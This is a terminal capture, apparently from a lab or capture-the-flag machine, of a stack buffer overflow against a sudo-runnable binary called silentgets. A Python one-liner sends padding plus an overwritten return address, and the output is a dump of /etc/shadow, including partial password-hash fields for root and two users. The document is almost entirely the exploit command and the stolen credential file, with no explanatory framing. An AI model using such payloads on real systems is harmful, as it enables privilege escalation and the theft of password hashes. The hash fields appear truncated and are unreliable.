 alfonso@silentdev:~$ sudo /usr/bin/silentgets <<< $(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*76 + b"\x05\x99\x04\x08")')
root:$6$jkdC2dNIGxE.kg ajDhW/Qyr5JHuAxFX7lv.:20197:0:99999:7:::
daemon:*:20197:0:99999:7:::
bin:*:20197:0:99999:7:::
sys:*:20197:0:99999:7:::
sync:*:20197:0:99999:7:::
games:*:20197:0:99999:7:::
man:*:20197:0:99999:7:::
lp:*:20197:0:99999:7:::
mail:*:20197:0:99999:7:::
news:*:20197:0:99999:7:::
uucp:*:20197:0:99999:7:::
proxy:*:20197:0:99999:7:::
www-data:*:20197:0:99999:7:::
backup:*:20197:0:99999:7:::
list:*:20197:0:99999:7:::
irc:*:20197:0:99999:7:::
_apt:*:20197:0:99999:7:::
nobody:*:20197:0:99999:7:::
systemd-network:!*:20197::::::
systemd-timesync:!*:20197::::::
messagebus:!:20197::::::
alfonso:$y$j9T$ Lo9:20197:0:99999:7:::
developer:$y$j9T tu4q.:20197:0:99999:7:::
sshd:!:20197::::::
Segmentation fault
alfonso@silentdev:~$